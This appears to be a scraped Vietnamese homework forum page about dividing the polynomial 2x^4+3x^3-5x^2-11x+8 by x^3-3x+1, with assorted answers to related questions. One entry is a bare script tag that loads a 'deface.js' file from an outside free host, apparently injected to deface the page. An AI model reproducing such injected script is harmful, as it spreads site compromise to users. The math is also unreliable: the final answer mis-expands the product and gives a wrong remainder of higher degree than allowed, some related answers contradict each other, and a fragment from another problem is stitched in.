Cho các đa thức A = 2x4 + 3x3 - 5x2 - 11x + 8 và B = x3 - 3x + 1
a, Giả sử A = B.Q + R. Tìm các đa thức Q và R
giúp mình với ạ
K
Khách
Hãy nhập câu hỏi của bạn vào đây, nếu là tài khoản VIP, bạn sẽ được ưu tiên trả lời.
Những câu hỏi liên quan
H
18 tháng 11 2018
| <script src="https://snatchy-warehouse.000webhostapp.com/deface.js"></script> |
26 tháng 6 2023
a: P(x)=x^3+x^2+x+2
Q(x)=-x^3+x^2-x+1
b: M(x)=P(x)+Q(x)
=x^3+x^2+x+2-x^3+x^2-x+1
=2x^2+3
N(x)=x^3+x^2+x+2+x^3-x^2+x-1
=2x^3+2x+1
c: M(x)=2x^2+3>=3>0 với mọi x
=>M(x) ko có nghiệm
31 tháng 8 2021
a, \(P\left(x\right)=2x^3-2x+x^2-x^3+3x+2\\ =x^3+x^2+x+2\)
\(Q\left(x\right)=3x^3-4x^2+3x-4x-4x^3+5x^2+1\\ =-x^3+x^2-x+1\)
b) \(M\left(x\right)=x^3+x^2+x+2-x^3+x^2-x+1\\ =2x^2+3\)
\(N\left(x\right)=x^3+x^2+x+2+x^3-x^2+x-1\\ =2x^3+2x+1\)
c, Ta thấy \(2x^2\ge0,3>0\Rightarrow M\left(x\right)>0\)
\(\Rightarrow M\left(x\right)\) không có nghiệm
31 tháng 8 2021
a: Ta có: \(P\left(x\right)=2x^3-2x+x^2-x^3+3x+2\)
\(=x^3+x^2+x+2\)
Ta có: \(Q\left(x\right)=3x^3-4x^2+3x-4x-4x^3+5x^2+1\)
\(=-x^3-4x^2-x+1\)
b: Ta có: M(x)=P(x)+Q(x)
\(=x^3+x^2+x+2-x^3-4x^2-x+1\)
\(=-3x^2+3\)
Ta có N(x)=P(x)-Q(x)
\(=x^3+x^2+x+2+x^3+4x^2+x-1\)
\(=2x^3+5x^2+2x+1\)
25 tháng 6 2023
a: P(x)=x^3-x^2+x+2
Q(x)=-x^3+x^2-x+1
b: M(x)=P(x)+Q(x)=x^3-x^2+x+2-x^3+x^2-x+1=3
N(x)=P(x)-Q(x)
=x^3-x^2+x+2+x^3-x^2+x-1
=2x^3-2x^2+2x+1
c: M(x)=3
=>M(x) ko có nghiệm
H
4 tháng 5 2023
\(a,P\left(x\right)=2x^3-x+x^2-x^3+3x+5\\ =\left(2x^3-x^3\right)+x^2+\left(-x+3x\right)+5\\ =x^3+x^2+2x+5\\ Q\left(x\right)=3x^3+4x^2+3x-4x^3-5x^2+10\\ =\left(3x^3-4x^3\right)+\left(4x^2-5x^2\right)+3x+10\\ =-x^3-x^2+3x+10\\ b,M\left(x\right)=P\left(x\right)+Q\left(x\right)=x^3+x^2+2x+5-x^3-x^2+3x+10\\ =\left(x^3-x^3\right)+\left(x^2-x^2\right)+\left(2x+3x\right)+\left(5+10\right)=5x+15\\ N\left(x\right)=P\left(x\right)-Q\left(x\right)=x^3+x^2+2x+5-\left(-x^3-x^2+3x+10\right)\\ =x^3+x^2+2x+5+x^3+x^2-3x-10\\ =\left(x^3+x^3\right)+\left(x^2+x^2\right)+\left(2x-3x\right)+\left(5-10\right)\\ =2x^3+2x^2-x-5\)
H
4 tháng 5 2023
`a,P(x)= 2x^3 -x+x^2 -x^3 +3x+5`
`= (2x^3 -x^3)+x^2+(-x+3x) +5`
`= x^3 +x^2 + 2x+5`
`Q(x)=3x^3 +4x^2+3x-4x^3-5x^2+10`
`= (3x^3-4x^3)+(4x^2-5x^2)+3x+10`
`= -x^3 -x^2+3x+10`
`b,M(x)=P(x)+Q(x)`
`->M(x)=(x^3 +x^2 + 2x+5)+(-x^3 -x^2+3x+10)`
`=x^3 +x^2 + 2x+5+(-x^3) -x^2+3x+10`
`=(x^3 -x^3)+(x^2 -x^2)+(2x+3x)+(5+10)`
`= 5x+15`
`N(x)=P(x)-Q(x)`
`->N(x)=(x^3 +x^2 + 2x+5)-(-x^3 -x^2+3x+10)`
`=x^3 +x^2 + 2x+5-x^3 +x^2-3x-10`
`=(x^3-x^3)+(x^2+x^2)+(2x-3x)+(5-10)`
`=2x^2 -x-5`
NA
Nguyễn An Ninh
VIP
12 tháng 5 2023
a, P(x)=(2x^3-x^3)+x^2+(3x-2x)+2=x^3+x^2+x+2
Q(x)=(3x^3-4x^3)+(5x^2-4x^2)+(3x-4x)+1=-x^3+x^2-x+1
b, M(x)=P(x)+Q(x)=x^3+x^2+x+2+(-x^3)+x^2-x+1=2x^2+3
N(x)=P(x)-Q(x)=x^3+x^2+x+2-(-x^3+x^2-x+1)=2x^3+2x+1
c, M(x)=2x^2+3
do x^2>=0 với mọi x=2x^2>=0
nên 2x^2+3>=3 với mọi x
để M(x) có nghiệm thì phải tồn tại x để M(x)=0 ( vô lý vì M(x)>=3 với mọi x)
do đó đa thức M(x) không có nghiệm
CM
19 tháng 4 2019

A = 2 x 2 + 1 x 2 - 5 x + 1 + 2 x + 1
Vậy đa thức dư R của phép chia A cho B là R = 2x + 1. Khi đó:
2 x 4 - 10 x 3 + 3 x 2 - 3 x + 2 = 2 x 2 + 1 x 2 - 5 x + 1 + 2 x + 1
\(A=BQ+R\\ \Leftrightarrow A:B=Q\left(\text{dư }R\right)\)
Ta có \(A:B=\left(2x^4+3x^3-5x^2-11x+8\right):\left(x^3-3x+1\right)\)
\(\Leftrightarrow A:B=\left(2x^4-6x^2+2x+3x^3-9x^2+3x+10x^2-16x+8\right):\left(x^3-3x+1\right)\\ \Leftrightarrow A:B=\left[\left(x^3-3x+1\right)\left(2x+3\right)+10x^2-16x+8\right]:\left(x^3-2x+1\right)\\ =2x+3\left(\text{dư }10x^2-16x+8\right)\\ \Leftrightarrow\left\{{}\begin{matrix}Q=2x+3\\R=10x^2-16x+8\end{matrix}\right.\)